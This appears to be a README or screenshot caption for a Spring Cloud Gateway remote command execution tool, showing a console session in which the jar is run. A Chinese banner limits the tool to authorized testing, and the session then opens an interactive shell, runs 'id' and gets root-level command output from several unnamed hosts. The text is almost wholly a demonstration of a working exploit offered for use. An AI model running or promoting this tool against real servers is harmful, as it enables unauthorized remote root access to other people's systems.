 C:\Windows\System32\cmd.exe
D:\Desgin\Github\SpringCloudGatewayRCE>java -jar SpringCloudGatewayRCE.jar
SpringCloudGatewayRCE / SpringCloudGateway远程命令执行
Code By:Tas9er @Github:https://github.com/Tas9er/SpringCloudGatewayRCE
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
Shell>id
[+]http:// 命令执行:uid=0(root) gid=0(root) groups=0(root)
[+]http:// 命令执行:uid=0(root) gid=0(root) groups=0(root)
[+]http:// 命令执行:uid=0(root) gid=0(root) groups=0(root)
[+]http:// 命令执行:uid=0(root) gid=0(root) groups=0(root)
[+]http:// 命令执行:uid=0(root) gid=0(root) groups=0(root)
[+]http:// 命令执行:uid=0(root) gid=0(root) groups=0(root)
D:\Desgin\Github\SpringCloudGatewayRCE>